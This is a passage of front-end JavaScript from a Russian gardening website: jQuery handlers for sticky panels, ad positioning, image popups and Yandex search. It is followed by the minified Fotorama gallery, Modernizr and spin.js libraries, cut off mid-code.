				if ($(document).width() > 1800) {
					if ($('.leftBlock').length && !$('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > 1000) {
							$('.leftBlock').addClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled < 800) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
					if ($('.leftBlock').length && $('.leftBlock').hasClass('leftBlock-sticky')) {
						if (scrolled > ($('body').height() - 2000)) {
							$('.leftBlock').removeClass('leftBlock-sticky');
						}
					}
				}
			
				if ($(document).width() > 1300) {
					
					if (scrolled > 210) {
						
						if (!$('.panel').length) {
							var html = $('.contents ul').html();
							var h1 = $('#article-title').text();
							var cur_cat_header = $('.breadcrumbs ul li:nth-child(2) a').text();
							var panel_menu = $('.menu').html();
							$('body').append('<div class="panel"><div class="panel__bottom"><div class="panel__info"><span>'+h1+'</span></div><ul class="panel__list">'+html+'</ul><div class="social-top"><script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div></div><div class="cur_category"><div class="cur_category__menu"><div class="panel-menu"><ul>'+panel_menu+'</ul></div><div id="panel-menu-btn"><span></span><span></span><span></span></div></div><div class="cur_category__header">'+cur_cat_header+'</div></div><span id="back_to_top"></span></div></div>');
							
							$('.panel-menu > ul > li').each(function() {
								$(this).has('ul.sub-menu').append('<div class="submenu-btn"></div>');
							});
						}
						else {
							if (!$('.panel').hasClass('visible'))
								$('.panel').addClass('visible');
							$('.panel__info').text(h1);
						}

						$('.contents ul li a').each(function () {
							var currentLink = $(this);
							var refElement = $(currentLink.attr("href"));
							
							if (refElement.position()) {
								if (refElement.position().top <= (scrolled)) {
									$('.panel__info span').text(currentLink.text());
								}
							}
						});
					} 
					else {
						$('.panel').removeClass('visible');
					}
				}
				
				if ($(document).width() > 768) {
					var ad_1_height = $('.sidebar__ad-1').height();
					
					if (scrolled < ad_1_pos && $('.sidebar__ad-1').hasClass('fixed')) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_1_pos);
					}
					else if (scrolled >= ad_1_pos && scrolled < (ad_2_pos - ad_1_height)) {
						$('.sidebar__ad-1').addClass('fixed');
						$('.sidebar__ad-1').css('top', '90px');
					}
					else if (scrolled >= (ad_2_pos - ad_1_height) && (scrolled <= ad_2_pos)) {
						$('.sidebar__ad-1').removeClass('fixed');
						$('.sidebar__ad-1').css('top', ad_2_pos - ad_1_height);
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', ad_2_pos);
						}
					}
					else if ((scrolled >= ad_2_pos) && (scrolled < ($('body').height() - 1100))) {
						$('.sidebar__ad-2').addClass('fixed');
						$('.sidebar__ad-2').css('top', '90px');
					}
					else if (scrolled > ($('body').height() - 1100)) {
						if ($('.sidebar__ad-2').hasClass('fixed')) {
							$('.sidebar__ad-2').removeClass('fixed');
							$('.sidebar__ad-2').css('top', $('body').height() - 1100);
						}
					}
				}
			}
		});
		
    $('<a href="#" title="Наверх" class="topbutton" onclick="$(\'html, body\').animate({scrollTop:0}); return false">&#708;<s>&#708;</s></a>').appendTo('header');
    $("a.topbutton").css('left', $(".contentbody").position().left - 140);
    $(window).on('resize', function () {$("a.topbutton").css('left', $(".contentbody").position().left - 140);})
    page.checkStickyMenu();
    page.buildAskExpButton();

    $(".article img").each(function () {
      var s = $(this).attr('src');
      s = s.substr(0, s.lastIndexOf('/')+1)+'fullsize.jpg';
      $(this).colorbox({
        href: s, title: function() {if (typeof(shrCnt)=='undefined') shrCnt=0; shrCnt++; return $(this).attr('title') + "<div id=\"ya_shareFSP"+shrCnt+"\"></div>"; },
        onComplete: function () {new Ya.share({element: 'ya_shareFSP'+shrCnt, theme: 'counter', elementStyle: {'type':'small'}});}
      }); 
    });

    $('body').on('click', '.blocklinks .item', function () {
      window.location = $(this).find('a').attr('href');
    });
		
		/*
		$('.internalrate-container').each(function () {
      var s = '<div class="internalrate"><div class="value"><span class="inc">+</span><span data-type="value">'+$(this).data('value')+'</span><span class="dec">-</span></div></div>';
      $(this).html(s);
    });
		
    $('body').on('click', '.internalrate .value .inc, .internalrate .value .dec', function () {
      var aid = $(this).parents('.internalrate-container').data('artid');
      var pp = $(this).parent().find('span[data-type="value"]');
      if ($(this).hasClass('inc'))
        var dir = 1;
      else
        var dir = -1;
      $.post('/tools/artscore', {'aid': aid, 'dir': dir}, function (data) {
        pp.html(data.val);
      }, 'json');
    });
		*/

    $("#yasearch").html('<div class="ya-site-form ya-site-form_inited_no" onclick="return {\'action\':\'https://tomat.guru/searchresult.html\',\'arrow\':true,\'bg\':\'#ffcc00\',\'fontsize\':12,\'fg\':\'#000000\',\'language\':\'ru\',\'logo\':\'rb\',\'publicname\':\'tomat.guru\',\'suggest\':true,\'target\':\'_self\',\'tld\':\'ru\',\'type\':2,\'usebigdictionary\':true,\'searchid\':2289263,\'webopt\':false,\'websearch\':false,\'input_fg\':\'#000000\',\'input_bg\':\'#ffffff\',\'input_fontStyle\':\'normal\',\'input_fontWeight\':\'normal\',\'input_placeholder\':null,\'input_placeholderColor\':\'#000000\',\'input_borderColor\':\'#7f9db9\'}"><form action="https://yandex.ru/sitesearch" method="get" target="_self"><input type="hidden" name="searchid" value="2289263"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value="utf-8"/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div>');
    (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
		
    if (typeof(z_onReady)=='function') {z_onReady();}
  }
}

!function(a,b,c,d,e){"use strict";function f(a){var b="bez_"+d.makeArray(arguments).join("_").replace(".","p");if("function"!=typeof d.easing[b]){var c=function(a,b){var c=[null,null],d=[null,null],e=[null,null],f=function(f,g){return e[g]=3*a[g],d[g]=3*(b[g]-a[g])-e[g],c[g]=1-e[g]-d[g],f*(e[g]+f*(d[g]+f*c[g]))},g=function(a){return e[0]+a*(2*d[0]+3*c[0]*a)},h=function(a){for(var b,c=a,d=0;++d<14&&(b=f(c,0)-a,!(Math.abs(b)<.001));)c-=b/g(c);return c};return function(a){return f(h(a),1)}};d.easing[b]=function(b,d,e,f,g){return f*c([a[0],a[1]],[a[2],a[3]])(d/g)+e}}return b}function g(){}function h(a,b,c){return Math.max(isNaN(b)?-1/0:b,Math.min(isNaN(c)?1/0:c,a))}function i(a){return a.match(/ma/)&&a.match(/-?\d+(?!d)/g)[a.match(/3d/)?12:4]}function j(a){return Kc?+i(a.css("transform")):+a.css("left").replace("px","")}function k(a){var b={};return Kc?b.transform="translate3d("+a+"px,0,0)":b.left=a,b}function l(a){return{"transition-duration":a+"ms"}}function m(a,b){return+String(a).replace(b||"px","")||e}function n(a){return/%$/.test(a)&&m(a,"%")}function o(a,b){return n(a)/100*b||m(a)}function p(a){return(!!m(a)||!!m(a,"%"))&&a}function q(a,b,c,d){return(a-(d||0))*(b+(c||0))}function r(a,b,c,d){return-Math.round(a/(b+(c||0))-(d||0))}function s(a){var b=a.data();if(!b.tEnd){var c=a[0],d={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",msTransition:"MSTransitionEnd",transition:"transitionend"};S(c,d[sc.prefixed("transition")],function(a){b.tProp&&a.propertyName.match(b.tProp)&&b.onEndFn()}),b.tEnd=!0}}function t(a,b,c,d){var e,f=a.data();f&&(f.onEndFn=function(){e||(e=!0,clearTimeout(f.tT),c())},f.tProp=b,clearTimeout(f.tT),f.tT=setTimeout(function(){f.onEndFn()},1.5*d),s(a))}function u(a,b){if(a.length){var c=a.data();Kc?(a.css(l(0)),c.onEndFn=g,clearTimeout(c.tT)):a.stop();var d=v(b,function(){return j(a)});return a.css(k(d)),d}}function v(){for(var a,b=0,c=arguments.length;c>b&&(a=b?arguments[b]():arguments[b],"number"!=typeof a);b++);return a}function w(a,b){return Math.round(a+(b-a)/1.5)}function x(){return x.p=x.p||("https:"===c.protocol?"https://":"http://"),x.p}function y(a){var c=b.createElement("a");return c.href=a,c}function z(a,b){if("string"!=typeof a)return a;a=y(a);var c,d;if(a.host.match(/youtube\.com/)&&a.search){if(c=a.search.split("v=")[1]){var e=c.indexOf("&");-1!==e&&(c=c.substring(0,e)),d="youtube"}}else a.host.match(/youtube\.com|youtu\.be/)?(c=a.pathname.replace(/^\/(embed\/|v\/)?/,"").replace(/\/.*/,""),d="youtube"):a.host.match(/vimeo\.com/)&&(d="vimeo",c=a.pathname.replace(/^\/(video\/)?/,"").replace(/\/.*/,""));return c&&d||!b||(c=a.href,d="custom"),c?{id:c,type:d,s:a.search.replace(/^\?/,""),p:x()}:!1}function A(a,b,c){var e,f,g=a.video;return"youtube"===g.type?(f=x()+"img.youtube.com/vi/"+g.id+"/default.jpg",e=f.replace(/\/default.jpg$/,"/hqdefault.jpg"),a.thumbsReady=!0):"vimeo"===g.type?d.ajax({url:x()+"vimeo.com/api/v2/video/"+g.id+".json",dataType:"jsonp",success:function(d){a.thumbsReady=!0,B(b,{img:d[0].thumbnail_large,thumb:d[0].thumbnail_small},a.i,c)}}):a.thumbsReady=!0,{img:e,thumb:f}}function B(a,b,c,e){for(var f=0,g=a.length;g>f;f++){var h=a[f];if(h.i===c&&h.thumbsReady){var i={videoReady:!0};i[Zc]=i[_c]=i[$c]=!1,e.splice(f,1,d.extend({},h,i,b));break}}}function C(a){function b(a,b,e){var f=a.children("img").eq(0),g=a.attr("href"),h=a.attr("src"),i=f.attr("src"),j=b.video,k=e?z(g,j===!0):!1;k?g=!1:k=j,c(a,f,d.extend(b,{video:k,img:b.img||g||h||i,thumb:b.thumb||i||h||g}))}function c(a,b,c){var e=c.thumb&&c.img!==c.thumb,f=m(c.width||a.attr("width")),g=m(c.height||a.attr("height"));d.extend(c,{width:f,height:g,thumbratio:R(c.thumbratio||m(c.thumbwidth||b&&b.attr("width")||e||f)/m(c.thumbheight||b&&b.attr("height")||e||g))})}var e=[];return a.children().each(function(){var a=d(this),f=Q(d.extend(a.data(),{id:a.attr("id")}));if(a.is("a, img"))b(a,f,!0);else{if(a.is(":empty"))return;c(a,null,d.extend(f,{html:this,_html:a.html()}))}e.push(f)}),e}function D(a){return 0===a.offsetWidth&&0===a.offsetHeight}function E(a){return!d.contains(b.documentElement,a)}function F(a,b,c){a()?b():setTimeout(function(){F(a,b)},c||100)}function G(a){c.replace(c.protocol+"//"+c.host+c.pathname.replace(/^\/?/,"/")+c.search+"#"+a)}function H(a,b,c){var d=a.data(),e=d.measures;if(e&&(!d.l||d.l.W!==e.width||d.l.H!==e.height||d.l.r!==e.ratio||d.l.w!==b.w||d.l.h!==b.h||d.l.m!==c)){var f=e.width,g=e.height,i=b.w/b.h,j=e.ratio>=i,k="scaledown"===c,l="contain"===c,m="cover"===c;j&&(k||l)||!j&&m?(f=h(b.w,0,k?f:1/0),g=f/e.ratio):(j&&m||!j&&(k||l))&&(g=h(b.h,0,k?g:1/0),f=g*e.ratio),a.css({width:Math.ceil(f),height:Math.ceil(g),left:Math.floor(b.w/2-f/2),top:Math.floor(b.h/2-g/2)}),d.l={W:e.width,H:e.height,r:e.ratio,w:b.w,h:b.h,m:c}}return!0}function I(a,b){var c=a[0];c.styleSheet?c.styleSheet.cssText=b:a.html(b)}function J(a,b,c){return b===c?!1:b>=a?"left":a>=c?"right":"left right"}function K(a,b,c,d){if(!c)return!1;if(!isNaN(a))return a-(d?0:1);for(var e,f=0,g=b.length;g>f;f++){var h=b[f];if(h.id===a){e=f;break}}return e}function L(a,b,c){c=c||{},a.each(function(){var a,e=d(this),f=e.data();f.clickOn||(f.clickOn=!0,d.extend(ab(e,{onStart:function(b){a=b,(c.onStart||g).call(this,b)},onMove:c.onMove||g,onTouchEnd:c.onTouchEnd||g,onEnd:function(c){c.moved||b.call(this,a)}}),{noMove:!0}))})}function M(a,b){return'<div class="'+a+'">'+(b||"")+"</div>"}function N(a){for(var b=a.length;b;){var c=Math.floor(Math.random()*b--),d=a[b];a[b]=a[c],a[c]=d}return a}function O(a){return"[object Array]"==Object.prototype.toString.call(a)&&d.map(a,function(a){return d.extend({},a)})}function P(a,b,c){a.scrollLeft(b||0).scrollTop(c||0)}function Q(a){if(a){var b={};return d.each(a,function(a,c){b[a.toLowerCase()]=c}),b}}function R(a){if(a){var b=+a;return isNaN(b)?(b=a.split("/"),+b[0]/+b[1]||e):b}}function S(a,b,c,d){b&&(a.addEventListener?a.addEventListener(b,c,!!d):a.attachEvent("on"+b,c))}function T(a){return!!a.getAttribute("disabled")}function U(a){return{tabindex:-1*a+"",disabled:a}}function V(a,b){S(a,"keyup",function(c){T(a)||13==c.keyCode&&b.call(a,c)})}function W(a,b){S(a,"focus",a.onfocusin=function(c){b.call(a,c)},!0)}function X(a,b){a.preventDefault?a.preventDefault():a.returnValue=!1,b&&a.stopPropagation()}function Y(a){return a?">":"<"}function Z(a,b){var c=a.data(),e=Math.round(b.pos),f=function(){c.sliding=!1,(b.onEnd||g)()};"undefined"!=typeof b.overPos&&b.overPos!==b.pos&&(e=b.overPos,f=function(){Z(a,d.extend({},b,{overPos:b.pos,time:Math.max(Sc,b.time/2)}))});var h=d.extend(k(e),b.width&&{width:b.width});c.sliding=!0,Kc?(a.css(d.extend(l(b.time),h)),b.time>10?t(a,"transform",f,b.time):f()):a.stop().animate(h,b.time,bd,f)}function $(a,b,c,e,f,h){var i="undefined"!=typeof h;if(i||(f.push(arguments),Array.prototype.push.call(arguments,f.length),!(f.length>1))){a=a||d(a),b=b||d(b);var j=a[0],k=b[0],l="crossfade"===e.method,m=function(){if(!m.done){m.done=!0;var a=(i||f.shift())&&f.shift();a&&$.apply(this,a),(e.onEnd||g)(!!a)}},n=e.time/(h||1);c.removeClass(Pb+" "+Ob),a.stop().addClass(Pb),b.stop().addClass(Ob),l&&k&&a.fadeTo(0,0),a.fadeTo(l?n:0,1,l&&m),b.fadeTo(n,0,m),j&&l||k||m()}}function _(a){var b=(a.touches||[])[0]||a;a._x=b.pageX,a._y=b.clientY,a._now=d.now()}function ab(c,e){function f(a){return n=d(a.target),v.checked=q=r=t=!1,l||v.flow||a.touches&&a.touches.length>1||a.which>1||Cc&&Cc.type!==a.type&&Ec||(q=e.select&&n.is(e.select,u))?q:(p="touchstart"===a.type,r=n.is("a, a *",u),o=v.control,s=v.noMove||v.noSwipe||o?16:v.snap?0:4,_(a),m=Cc=a,Dc=a.type.replace(/down|start/,"move").replace(/Down/,"Move"),(e.onStart||g).call(u,a,{control:o,$target:n}),l=v.flow=!0,void((!p||v.go)&&X(a)))}function h(a){if(a.touches&&a.touches.length>1||Pc&&!a.isPrimary||Dc!==a.type||!l)return l&&i(),void(e.onTouchEnd||g)();_(a);var b=Math.abs(a._x-m._x),c=Math.abs(a._y-m._y),d=b-c,f=(v.go||v.x||d>=0)&&!v.noSwipe,h=0>d;p&&!v.checked?(l=f)&&X(a):(X(a),(e.onMove||g).call(u,a,{touch:p})),!t&&Math.sqrt(Math.pow(b,2)+Math.pow(c,2))>s&&(t=!0),v.checked=v.checked||f||h}function i(a){(e.onTouchEnd||g)();var b=l;v.control=l=!1,b&&(v.flow=!1),!b||r&&!v.checked||(a&&X(a),Ec=!0,clearTimeout(Fc),Fc=setTimeout(function(){Ec=!1},1e3),(e.onEnd||g).call(u,{moved:t,$target:n,control:o,touch:p,startEvent:m,aborted:!a||"MSPointerCancel"===a.type}))}function j(){v.flow||setTimeout(function(){v.flow=!0},10)}function k(){v.flow&&setTimeout(function(){v.flow=!1},Rc)}var l,m,n,o,p,q,r,s,t,u=c[0],v={};return Pc?(S(u,"MSPointerDown",f),S(b,"MSPointerMove",h),S(b,"MSPointerCancel",i),S(b,"MSPointerUp",i)):(S(u,"touchstart",f),S(u,"touchmove",h),S(u,"touchend",i),S(b,"touchstart",j),S(b,"touchend",k),S(b,"touchcancel",k),S(a,"scroll",k),S(u,"mousedown",f),S(b,"mousemove",h),S(b,"mouseup",i)),c.on("click","a",function(a){v.checked&&X(a)}),v}function bb(a,b){function c(c,d){A=!0,j=l=c._x,q=c._now,p=[[q,j]],m=n=D.noMove||d?0:u(a,(b.getPos||g)()),(b.onStart||g).call(B,c)}function e(a,b){s=D.min,t=D.max,v=D.snap,x=a.altKey,A=z=!1,y=b.control,y||C.sliding||c(a)}function f(d,e){D.noSwipe||(A||c(d),l=d._x,p.push([d._now,l]),n=m-(j-l),o=J(n,s,t),s>=n?n=w(n,s):n>=t&&(n=w(n,t)),D.noMove||(a.css(k(n)),z||(z=!0,e.touch||Pc||a.addClass(cc)),(b.onMove||g).call(B,d,{pos:n,edge:o})))}function i(e){if(!D.noSwipe||!e.moved){A||c(e.startEvent,!0),e.touch||Pc||a.removeClass(cc),r=d.now();for(var f,i,j,k,o,q,u,w,y,z=r-Rc,C=null,E=Sc,F=b.friction,G=p.length-1;G>=0;G--){if(f=p[G][0],i=Math.abs(f-z),null===C||j>i)C=f,k=p[G][1];else if(C===z||i>j)break;j=i}u=h(n,s,t);var H=k-l,I=H>=0,J=r-C,K=J>Rc,L=!K&&n!==m&&u===n;v&&(u=h(Math[L?I?"floor":"ceil":"round"](n/v)*v,s,t),s=t=u),L&&(v||u===n)&&(y=-(H/J),E*=h(Math.abs(y),b.timeLow,b.timeHigh),o=Math.round(n+y*E/F),v||(u=o),(!I&&o>t||I&&s>o)&&(q=I?s:t,w=o-q,v||(u=q),w=h(u+.03*w,q-50,q+50),E=Math.abs((n-w)/(y/F)))),E*=x?10:1,(b.onEnd||g).call(B,d.extend(e,{moved:e.moved||K&&v,pos:n,newPos:u,overPos:w,time:E}))}}var j,l,m,n,o,p,q,r,s,t,v,x,y,z,A,B=a[0],C=a.data(),D={};return D=d.extend(ab(b.$wrap,d.extend({},b,{onStart:e,onMove:f,onEnd:i})),D)}function cb(a,b){var c,e,f,h=a[0],i={prevent:{}};return S(h,Qc,function(a){var h=a.wheelDeltaY||-1*a.deltaY||0,j=a.wheelDeltaX||-1*a.deltaX||0,k=Math.abs(j)&&!Math.abs(h),l=Y(0>j),m=e===l,n=d.now(),o=Rc>n-f;e=l,f=n,k&&i.ok&&(!i.prevent[l]||c)&&(X(a,!0),c&&m&&o||(b.shift&&(c=!0,clearTimeout(i.t),i.t=setTimeout(function(){c=!1},Tc)),(b.onEnd||g)(a,b.shift?l:j)))}),i}function db(){d.each(d.Fotorama.instances,function(a,b){b.index=a})}function eb(a){d.Fotorama.instances.push(a),db()}function fb(a){d.Fotorama.instances.splice(a.index,1),db()}var gb="fotorama",hb="fullscreen",ib=gb+"__wrap",jb=ib+"--css2",kb=ib+"--css3",lb=ib+"--video",mb=ib+"--fade",nb=ib+"--slide",ob=ib+"--no-controls",pb=ib+"--no-shadows",qb=ib+"--pan-y",rb=ib+"--rtl",sb=ib+"--only-active",tb=ib+"--no-captions",ub=ib+"--toggle-arrows",vb=gb+"__stage",wb=vb+"__frame",xb=wb+"--video",yb=vb+"__shaft",zb=gb+"__grab",Ab=gb+"__pointer",Bb=gb+"__arr",Cb=Bb+"--disabled",Db=Bb+"--prev",Eb=Bb+"--next",Fb=gb+"__nav",Gb=Fb+"-wrap",Hb=Fb+"__shaft",Ib=Fb+"--dots",Jb=Fb+"--thumbs",Kb=Fb+"__frame",Lb=Kb+"--dot",Mb=Kb+"--thumb",Nb=gb+"__fade",Ob=Nb+"-front",Pb=Nb+"-rear",Qb=gb+"__shadow",Rb=Qb+"s",Sb=Rb+"--left",Tb=Rb+"--right",Ub=gb+"__active",Vb=gb+"__select",Wb=gb+"--hidden",Xb=gb+"--fullscreen",Yb=gb+"__fullscreen-icon",Zb=gb+"__error",$b=gb+"__loading",_b=gb+"__loaded",ac=_b+"--full",bc=_b+"--img",cc=gb+"__grabbing",dc=gb+"__img",ec=dc+"--full",fc=gb+"__dot",gc=gb+"__thumb",hc=gc+"-border",ic=gb+"__html",jc=gb+"__video",kc=jc+"-play",lc=jc+"-close",mc=gb+"__caption",nc=gb+"__caption__wrap",oc=gb+"__spinner",pc='" tabindex="0" role="button',qc=d&&d.fn.jquery.split(".");if(!qc||qc[0]<1||1==qc[0]&&qc[1]<8)throw"Fotorama requires jQuery 1.8 or later and will not run without it.";var rc={},sc=function(a,b,c){function d(a){r.cssText=a}function e(a,b){return typeof a===b}function f(a,b){return!!~(""+a).indexOf(b)}function g(a,b){for(var d in a){var e=a[d];if(!f(e,"-")&&r[e]!==c)return"pfx"==b?e:!0}return!1}function h(a,b,d){for(var f in a){var g=b[a[f]];if(g!==c)return d===!1?a[f]:e(g,"function")?g.bind(d||b):g}return!1}function i(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),f=(a+" "+u.join(d+" ")+d).split(" ");return e(b,"string")||e(b,"undefined")?g(f,b):(f=(a+" "+v.join(d+" ")+d).split(" "),h(f,b,c))}var j,k,l,m="2.6.2",n={},o=b.documentElement,p="modernizr",q=b.createElement(p),r=q.style,s=({}.toString," -webkit- -moz- -o- -ms- ".split(" ")),t="Webkit Moz O ms",u=t.split(" "),v=t.toLowerCase().split(" "),w={},x=[],y=x.slice,z=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:p+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',p,'">',a,"</style>"].join(""),j.id=p,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=o.style.overflow,o.style.overflow="hidden",o.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),o.style.overflow=i),!!g},A={}.hasOwnProperty;l=e(A,"undefined")||e(A.call,"undefined")?function(a,b){return b in a&&e(a.constructor.prototype[b],"undefined")}:function(a,b){return A.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=y.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(y.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(y.call(arguments)))};return d}),w.csstransforms3d=function(){var a=!!i("perspective");return a};for(var B in w)l(w,B)&&(k=B.toLowerCase(),n[k]=w[B](),x.push((n[k]?"":"no-")+k));return n.addTest=function(a,b){if("object"==typeof a)for(var d in a)l(a,d)&&n.addTest(d,a[d]);else{if(a=a.toLowerCase(),n[a]!==c)return n;b="function"==typeof b?b():b,"undefined"!=typeof enableClasses&&enableClasses&&(o.className+=" "+(b?"":"no-")+a),n[a]=b}return n},d(""),q=j=null,n._version=m,n._prefixes=s,n._domPrefixes=v,n._cssomPrefixes=u,n.testProp=function(a){return g([a])},n.testAllProps=i,n.testStyles=z,n.prefixed=function(a,b,c){return b?i(a,b,c):i(a,"pfx")},n}(a,b),tc={ok:!1,is:function(){return!1},request:function(){},cancel:function(){},event:"",prefix:""},uc="webkit moz o ms khtml".split(" ");if("undefined"!=typeof b.cancelFullScreen)tc.ok=!0;else for(var vc=0,wc=uc.length;wc>vc;vc++)if(tc.prefix=uc[vc],"undefined"!=typeof b[tc.prefix+"CancelFullScreen"]){tc.ok=!0;break}tc.ok&&(tc.event=tc.prefix+"fullscreenchange",tc.is=function(){switch(this.prefix){case"":return b.fullScreen;case"webkit":return b.webkitIsFullScreen;default:return b[this.prefix+"FullScreen"]}},tc.request=function(a){return""===this.prefix?a.requestFullScreen():a[this.prefix+"RequestFullScreen"]()},tc.cancel=function(){return""===this.prefix?b.cancelFullScreen():b[this.prefix+"CancelFullScreen"]()});var xc,yc={lines:12,length:5,width:2,radius:7,corners:1,rotate:15,color:"rgba(128, 128, 128, .75)",hwaccel:!0},zc={top:"auto",left:"auto",className:""};!function(a,b){xc=b()}(this,function(){function a(a,c){var d,e=b.createElement(a||"div");for(d in c)e[d]=c[d];return e}function c(a){for(var b=1,c=arguments.length;c>b;b++)a.appendChild(arguments[b]);return a}function d(a,b,c,d){var e=["opacity",b,~~(100*a),c,d].join("-"),f=.01+c/d*100,g=Math.max(1-(1-a)/b*(100-f),a),h=m.substring(0,m.indexOf("Animation")).toLowerCase(),i=h&&"-"+h+"-"||"";return o[e]||(p.insertRule("@"+i+"keyframes "+e+"{0%{opacity:"+g+"}"+f+"%{opacity:"+a+"}"+(f+.01)+"%{opacity:1}"+(f+b)%100+"%{opacity:"+a+"}100%{opacity:"+g+"}}",p.cssRules.length),o[e]=1),e}function f(a,b){var c,d,f=a.style;for(b=b.charAt(0).toUpperCase()+b.slice(1),d=0;d<n.length;d++)if(c=n[d]+b,f[c]!==e)return c;return f[b]!==e?b:void 0}function g(a,b){for(var c in b)a.style[f(a,c)||c]=b[c];return a}function h(a){for(var b=1;b<arguments.length;b++){var c=arguments[b];for(var d in c)a[d]===e&&(a[d]=c[d])}return a}function i(a){for(var b={x:a.offsetLeft,y:a.offsetTop};a=a.offsetParent;)b.x+=a.offsetLeft,b.y+=a.offsetTop;return b}function j(a,b){return"string"==typeof a?a:a[b%a.length]}function k(a){return"undefined"==typeof this?new k(a):void(this.opts=h(a||{},k.defaults,q))}function l(){function b(b,c){return a("<"+b+' xmlns="urn:schemas-microsoft.com:vml" class="spin-vml">',c)}p.addRule(".spin-vml","behavior:url(#default#VML)"),k.prototype.lines=function(a,d){function e(){return g(b("group",{coordsize:k+" "+k,coordorigin:-i+" "+-i}),{width:k,height:k})}function f(a,f,h){c(m,c(g(e(),{rotation:360/d.lines*a+"deg",left:~~f}),c(g(b("roundrect",{arcsize:d.corners}),{width:i,height:d.width,left:d.radius,top:-d.width>>1,filter:h}),b("fill",{color:j(d.color,a),opacity:d.opacity}),b("stroke",{opacity:0}))))}var h,i=d.length+d.width,k=2*i,l=2*-(d.width+d.length)+"px",m=g(e(),{position:"absolute",top:l,left:l});if(d.shadow)for(h=1;h<=d.lines;h++)f(h,-2,"progid:DXImageTransform.Microsoft.Blur(pixelradius=2,makeshadow=1,shadowopacity=.3)");for(h=1;h<=d.lines;h++)f(h);return c(a,m)},k.prototype.opacity=function(a,b,c,d){var e=a.firstChild;d=d.shadow&&d.lines||0,e&&b+d<e.childNodes.length&&(e=e.childNodes[b+d],e=e&&e.firstChild,e=e&&e.firstChild,e&&(e.opacity=c))}}var m,n=["webkit","Moz","ms","O"],o={},p=function(){var d=a("style",{type:"text/css"});return c(b.getElementsByTagName("head")[0],d),d.sheet||d.styleSheet}(),q={lines:12,length:7,width:5,radius:10,rotate:0,corners:1,color:"#000",direction:1,speed:1,trail:100,opacity:.25,fps:20,zIndex:2e9,className:"spinner",top:"auto",left:"auto",position:"relative"};k.defaults={},h(k.prototype,{spin:function(b){this.stop();var c,d,e=this,f=e.opts,h=e.el=g(a(0,{className:f.className}),{position:f.position,width:0,zIndex:f.zIndex}),j=f.radius+f.length+f.width;if(b&&(b.insertBefore(h,b.firstChild||null),d=i(b),c=i(h),g(h,{left:("auto"==f.left?d.x-c.x+(b.offsetWidth>>1):parseInt(f.left,10)+j)+"px",top:("auto"==f.top?d.y-c.y+(b.offsetHeight>>1):parseInt(f.top,10)+j)+"px"})),h.setAttribute("role","progressbar"),e.lines(h,e.opts),!m){var k,l=0,n=(f.lines-1)*(1-f.direction)/2,o=f.fps,p=o/f.speed,q=(1-f.opacity)/(p*f.trail/100),r=p/f.lines;!function s(){l++;for(var a=0;a<f.lines;a++)k=Math.max(1-(l+(f.lines-a)*r)%p*q,f.opacity),e.opacity(h,a*f.direction+n,k,f);e.timeout=e.el&&setTimeout(s,~~(1e3/o))}()}return e},stop:function(){var a=this.el;return a&&(clearTimeout(this.timeout),a.parentNode&&a.parentNode.removeChild(a),this.el=e),this},lines:function(b,e){function f(b,c){return g(a(),{position:"absolute",width:e.length+e.width+"px",height:e.width+"px",background:b,boxShadow:c,transformOrigin:"left",transform:"rotate("+~~(360/e.lines*i+e.rotate)+"deg) translate("+e.radius+"px,0)",borderRadius:(e.corners*e.width>>1)+"px"})}for(var h,i=0,k=(e.lines-1)*(1-e.direction)/2;i<e.lines;i++)h=g(a(),{position:"absolute",top:1+~(e.width/2)+"px",transform:e.hwaccel?"translate3d(0,0,0)":"",opacity:e.opacity,animation:m&&d(e.opacity,e.trail,k+i*e.direction,e.lines)+" "+1/e.speed+"s linear infinite"}),e.shadow&&c(h,g(f("#000","0 0 4px #000"),{top:"2px"})),c(b,c(h,f(j(e.color,i),"0 0 1px rgba(0,0,0,.1)")));return b},opacity:function(a,b,c){b<a.childNodes.length&&(a.childNodes[b].style.opacity=c)}});var r=g(a("group"),{behavior:"url(#default#VML)"});return!f(r,"transform")&&r.adj?l():m=f(r,"animation"),k});var Ac,Bc,Cc,Dc,Ec,Fc,Gc=d(a),Hc=d(b),Ic="quirks"===c.hash.replace("#",""),Jc=sc.csstransforms3d,Kc=Jc&&!Ic,Lc=Jc||"CSS1Compat"===b.compatMode,Mc=tc.ok,Nc=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|Windows Phone/i),Oc=!Kc||Nc,Pc=navigator.msPointerEnabled,Qc="onwheel"in 